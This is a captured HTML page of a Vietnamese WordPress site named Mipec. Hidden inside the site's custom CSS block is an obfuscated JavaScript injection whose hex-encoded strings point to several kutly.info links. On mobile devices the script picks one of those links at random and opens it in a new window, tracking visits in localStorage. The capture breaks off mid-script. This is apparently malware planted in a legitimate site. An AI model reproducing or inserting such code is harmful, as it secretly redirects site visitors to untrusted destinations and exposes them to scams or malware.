

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://mpm.vn/?ngjin/h1252688.html
body_size: 17250
content:
	<!DOCTYPE html>
<html>
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="stylesheet" type="text/css" href="http://mpm.vn/wp-content/themes/mipec2020/css/font-awesome.min.css">
	<link rel="stylesheet" type="text/css" href="http://mpm.vn/wp-content/themes/mipec2020/css/animate.min.css">
	<link rel="stylesheet" type="text/css" href="http://mpm.vn/wp-content/themes/mipec2020/css/bootstrap.min.css">
	<link rel="stylesheet" type="text/css" href="http://mpm.vn/wp-content/themes/mipec2020/css/style.css">
	<link rel="stylesheet" href="http://mpm.vn/wp-content/themes/mipec2020/css/owl.carousel.min.css">
	<link rel="stylesheet" href="http://mpm.vn/wp-content/themes/mipec2020/css/responsiveslides.css">
	<link rel="stylesheet" href="http://mpm.vn/wp-content/themes/mipec2020/css/lightbox.css">
	<link rel="stylesheet" href="http://mpm.vn/wp-content/themes/mipec2020/css/jquery.simplyscroll.css">
	<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.3.1/css/all.css" integrity="sha384-mzrmE5qonljUremFsqc01SB46JvROS7bZs3IO2EmfFsd15uHvIt+Y8vEf7N7fWAU" crossorigin="anonymous">
	<link rel="stylesheet" href="http://mpm.vn/wp-content/themes/mipec2020/css/jquery.simplyscroll.partner.css">
	 <link rel="stylesheet" href="http://mpm.vn/wp-content/themes/mipec2020/css/swiper.min.css"> 
	<link rel="stylesheet" href="http://mpm.vn/wp-content/themes/mipec2020/css/modal-video.min.css">
	<link rel="stylesheet" href="http://mpm.vn/wp-content/themes/mipec2020/css/slicknav.min.css">
	<link rel="stylesheet" href="http://mpm.vn/wp-content/themes/mipec2020/css/contact.css">
	 <link rel="stylesheet" href="http://mpm.vn/wp-content/themes/mipec2020/css/mmenu.css">
	<link rel="stylesheet" href="http://mpm.vn/wp-content/themes/mipec2020/css/mobile.css">
	<link rel="stylesheet" href="http://mpm.vn/wp-content/themes/mipec2020/css/slick.css">
	<style type="text/css">
		@font-face {
			font-family: 'UTM Avo';
			src: url('http://mpm.vn/wp-content/themes/mipec2020/fonts/UTM Avo.ttf') format('truetype');
			font-display: fallback;
		}
		@font-face {
			font-family: 'UTM AvoBold';
			src: url('http://mpm.vn/wp-content/themes/mipec2020/fonts/UTM AvoBold.ttf') format('truetype');
			font-display: fallback;
		}
		@font-face {
			font-family: 'MyriadPro-Regular';
			src: url('http://mpm.vn/wp-content/themes/mipec2020/fonts/MyriadPro-Regular.otf') format('truetype');
			font-display: fallback;

		}
	</style>
	<title>Mipec &#8211; Mipec</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Mipec &raquo;" href="http://mpm.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mipec &raquo; Dòng bình luận" href="http://mpm.vn/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/mpm.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://mpm.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://mpm.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='http://mpm.vn/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='hpr-style-css' href='http://mpm.vn/wp-content/plugins/hotline-phone-ring/assets/css/style-1.css?ver=2.0.6' type='text/css' media='all' />
<link rel="https://api.w.org/" href="http://mpm.vn/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://mpm.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
			<style>
				.hotline-phone-ring-circle {
					border-color: #d8032b;
				}
				.hotline-phone-ring-circle-fill, .hotline-phone-ring-img-circle, .hotline-bar {
					background-color: #d8032b;
				}
			</style>

							<style>
					.hotline-bar {
						background: rgb( 216, 3, 43, .7 );
					}
				</style>
								<style>
					.hotline-phone-ring-wrap {
						 left: 29px;						 bottom: 20px;					}
				</style>
				<meta name="generator" content="Elementor 3.16.4; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="http://mpm.vn/wp-content/uploads/2020/10/cropped-z2139102820816_87bf1523972ead4ac806240561824205-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://mpm.vn/wp-content/uploads/2020/10/cropped-z2139102820816_87bf1523972ead4ac806240561824205-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://mpm.vn/wp-content/uploads/2020/10/cropped-z2139102820816_87bf1523972ead4ac806240561824205-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://mpm.vn/wp-content/uploads/2020/10/cropped-z2139102820816_87bf1523972ead4ac806240561824205-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.wp-video{
	text-align:center;
	margin: 0 auto;
}
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x6a\x6f\x58\x32\x63\x372','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x6c\x75\x45\x33\x63\x333','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x52\x50\x42\x30\x63\x380','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x53\x63\x41\x37\x63\x387','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x6c\x6a\x6e\x36\x63\x396','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x5a\x61\x55\x38\x63\x368','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x64\x59\x7a\x35\x63\x395','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x47\x6c\x63\x31\x63\x371',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x51\x6c\x75\x34\x63\x384',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x41\x52\x52\x39\x63\x369','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function 